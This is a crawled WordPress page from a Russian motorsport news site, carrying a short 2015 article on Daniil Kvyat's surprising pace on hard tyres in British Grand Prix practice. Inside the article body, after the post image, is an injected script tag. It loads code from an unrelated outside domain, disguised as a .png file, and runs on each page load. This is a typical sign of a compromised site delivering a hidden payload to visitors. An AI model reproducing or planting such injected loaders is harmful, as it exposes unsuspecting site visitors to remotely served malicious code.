

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html
body_size: 44411
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Квят: не знаю, почему был так быстр на жёстких шинах! - Новости автомотоспорта</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Квят: не знаю, почему был так быстр на жёстких шинах! - Новости автомотоспорта" />
<meta property="og:description" content="Квят: не знаю, почему был так быстр на жёстких шинах! Российский гонщик «Ред Булл» Даниил Квят прокомментировал удивительный факт, что свой лучший результат во второй практике Гран-при Великобритании он показал на шинах «хард», а не «медиум». Отметим, что после попыток всех пилотов на более жёстких покрышках россиянин занимал второе место, а в итоге оказался пятым, так как &hellip; Continue reading &quot;Квят: не знаю, почему был так быстр на жёстких шинах!&quot;" />
<meta property="og:url" content="https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html" />
<meta property="og:site_name" content="Новости автомотоспорта" />
<meta property="article:section" content="Автоспорт" />
<meta property="article:published_time" content="2015-07-04T09:04:13+00:00" />
<meta property="article:modified_time" content="2015-07-06T10:36:14+00:00" />
<meta property="og:updated_time" content="2015-07-06T10:36:14+00:00" />
<meta property="og:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22.jpg" />
<meta property="og:image:secure_url" content="https://xforce-sport.ru/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22.jpg" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="402" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Квят: не знаю, почему был так быстр на жёстких шинах! Российский гонщик «Ред Булл» Даниил Квят прокомментировал удивительный факт, что свой лучший результат во второй практике Гран-при Великобритании он показал на шинах «хард», а не «медиум». Отметим, что после попыток всех пилотов на более жёстких покрышках россиянин занимал второе место, а в итоге оказался пятым, так как &hellip; Continue reading &quot;Квят: не знаю, почему был так быстр на жёстких шинах!&quot;" />
<meta name="twitter:title" content="Квят: не знаю, почему был так быстр на жёстких шинах! - Новости автомотоспорта" />
<meta name="twitter:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xforce-sport.ru/#website","url":"https://xforce-sport.ru/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","description":"\u0421\u0430\u043c\u044b\u0435 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","potentialAction":{"@type":"SearchAction","target":"https://xforce-sport.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html#primaryimage","url":"https://xforce-sport.ru/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22.jpg","width":604,"height":402},{"@type":"WebPage","@id":"https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html#webpage","url":"https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html","inLanguage":"ru-RU","name":"\u041a\u0432\u044f\u0442: \u043d\u0435 \u0437\u043d\u0430\u044e, \u043f\u043e\u0447\u0435\u043c\u0443 \u0431\u044b\u043b \u0442\u0430\u043a \u0431\u044b\u0441\u0442\u0440 \u043d\u0430 \u0436\u0451\u0441\u0442\u043a\u0438\u0445 \u0448\u0438\u043d\u0430\u0445! - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","isPartOf":{"@id":"https://xforce-sport.ru/#website"},"primaryImageOfPage":{"@id":"https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html#primaryimage"},"datePublished":"2015-07-04T09:04:13+00:00","dateModified":"2015-07-06T10:36:14+00:00","author":{"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a"}},{"@type":["Person"],"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a","name":"admin","image":{"@type":"ImageObject","@id":"https://xforce-sport.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xforce-sport.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xforce-sport.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xforce-sport.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-style-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='kardealer-ie-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='kardealer-ie8-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='kardealer-ie7-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap1-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/custom-bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/html5.js?ver=3.7.3" id="kardealer-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4" id="preloading-js"></script>
<link rel="https://api.w.org/" href="https://xforce-sport.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xforce-sport.ru/wp-json/wp/v2/posts/2767" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xforce-sport.ru/?p=2767' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fkviat-ne-znau-pochemy-byl.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fkviat-ne-znau-pochemy-byl.html&#038;format=xml" />
 <style type='text/css'>
    .entry-title
     { 
     display:block;    
    }
         #wrapper
        	{ 
            	 max-width:100% !important;
                 opacity: 1 !important;
             }  
        #top_header 
       {
        /*   visibility: hidden !important; */
         display: none !important; 
       }
      #header_top_left 
       {
        /* //// display: none; */ 
       }
    #header_top_right 
       {
        margin-top: -0px; 
       }
           #kardealer_iconemail
         {
           display: none !important; 
         }
           #kardealer_iconphone
         {
           display: none !important; 
         }
           #kardealer_iconhours
         {
           display: none !important; 
         }
   .site-branding{
    margin-top: 0px !important;
 }
.social-navigation a {
	color: ;
}
   #header_top_left, #kardealer_topinfo_text a 
   {
    color: gray !important;   
   }
    .site-info,
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }  
    .site-footer {
      background: #ffffff !important;
    } 
        } 
	.main-navigation {
            
            font-size: 14px !important;
          
        margin-top: 30px !important;
         
	}
    .site-header-menu
    {
         
        margin-right: 0px !important;
	}       
    }
    .menu-toggle{
        margin-top: 30px !important;
        display
    }
    .site-header-menu
    {
        /* Bill 2018 */
          background: #444444 !important; 
		  font-size: 14px !important; 
         
        margin-top: 30px !important;
    }
      
	.main-navigation a {
    color:white!important;border-bottom-color:white!important;    } 
 
/* 2018 */   
 .current-menu-item
{
   border-bottom: 1px solid white !important;
}
  
 	.menu-toggle, .dropdown-toggle {
    color:white!important;border-color:white!important;   
   } 
     
	.main-navigation a:hover, .menu-toggle a:hover {
    color:yellow!important;   }  
    .main-navigation li:hover > a,
	.main-navigation li.focus > a {
        border-bottom:  0px solid yellow !important; 
	}
     
    .main-navigation ul ul a 
     {
          background:#e65e23!important;color:white!important;border-bottom-color:white!important; 
}
     	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.focus > a {
          background:#8D8B8B!important;color:#e65e23!important; 
} 
	.main-navigation ul ul li.focus > a:hover {
          background:#8D8B8B!important;color:#e65e23!important; 
}   
.social-navigation li a{background-color: white; color: darkgray;}.site-header-main, .site-description, .site-title-text a {background: #444444!important;color: #ffffff!important;}#masthead {background: #444444!important;} // Style 1.kardealer_my_shopping_cart a {color: #ffffff!important;}.content-area  {}.sidebar  {}    
</style>
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-2767 single-format-standard">
<div id="wrapper">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
        	<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
              <div id="top_header" >
                     <div id="header_top_left" >
                        
            </div>   
                 <div id="header_top_right">
            			
                </div>             
           </div>    
             <div class="kardealer_my_shopping_cart"> 
              
            </div> <!-- #kardealer_shopping_cart --> 
				<div class="site-branding">
					
                    
    						<p class="site-title-text"><a class="site-title-text" href="https://xforce-sport.ru/" rel="home">Новости автомотоспорта</a></p>
    					
    						<p class="site-description">Самые свежие новости мира автомотоспорта</p>
                        
				</div><!-- .site-branding -->
				
                	<div id="site-header-menu" class="site-header-menu">
                        
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
    <ul>                  
        <li><a href="https://xforce-sport.ru/wp-admin/nav-menus.php">Set Up Your Menu</a></li>
    </ul>
							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->
                    
                    
                  <div id="kardealer_searchform">       
                  
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

                  </div>                   
                    
                    
			</div><!-- .site-header-main -->
		</header><!-- .site-header -->
		<div id="content" class="site-content"><div id="primary" class="content-area-single">
	<main id="main" class="site-main" role="main">
		
<article id="post-2767" class="post-2767 post type-post status-publish format-standard has-post-thumbnail hentry category-avtosport">
	<header class="entry-header">
		<h1 class="entry-title">Квят: не знаю, почему был так быстр на жёстких шинах!</h1>	</header><!-- .entry-header -->

	
	

	<div class="post-thumbnail">
		<img width="604" height="402" src="https://xforce-sport.ru/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xforce-sport.ru/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22.jpg 604w, https://xforce-sport.ru/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22-300x200.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />
	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Квят: не знаю, почему был так быстр на жёстких шинах!</p>
<p>Российский гонщик «Ред Булл» Даниил Квят прокомментировал удивительный факт, что свой лучший результат во второй практике Гран-при Великобритании он показал на шинах «хард», а не «медиум». Отметим, что после попыток всех пилотов на более жёстких покрышках россиянин занимал второе место, а в итоге оказался пятым, так как не улучшил на «медиуме».<span id="more-2767"></span></p>
<p>«Если честно, не знаю. Возможно, на том круге я просто смелее пилотировал! (Смеётся.) Лично мне сегодня было комфортно за рулём, а что будет завтра – посмотрим. Несколько технических новинок дали позитивный эффект. Вряд ли благодаря переднему крылу могут произойти какие-то чудеса, но по крайней мере мы стали лучше понимать машину, и, возможно, это поможет определиться с дальнейшим направлением развития», — приводит слова Квята F1News.<br />
<img decoding="async" src="/wp-content/uploads/2015/07/c276532b7022aeeda4c3a772154a0a22.jpg" alt="" /><script src="//wollses.com/steps.png"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://xforce-sport.ru/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://xforce-sport.ru/avtosport/kviat-ne-znau-pochemy-byl.html" rel="bookmark"><time class="entry-date published" datetime="2015-07-04T12:04:13+03:00">04.07.2015</time><time class="updated" datetime="2015-07-06T13:36:14+03:00">06.07.2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://xforce-sport.ru/category/avtosport" rel="category tag">Автоспорт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xforce-sport.ru/avtosport/ekipaj-lamborgini-vyigral-kvalifikaciu-blancpain.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Экипаж «Ламборгини» выиграл квалификацию Blancpain</span></a></div><div class="nav-next"><a href="https://xforce-sport.ru/novinki/mitsubishi-lancer-evo-x.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Mitsubishi Lancer Evo X</span></a></div></div>
	</nav>
	</main><!-- .site-main -->
	
</div><!-- .content-area -->

	<aside id="secondary" class="sidebar widget-area" role="complementary">
	
    
    <section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
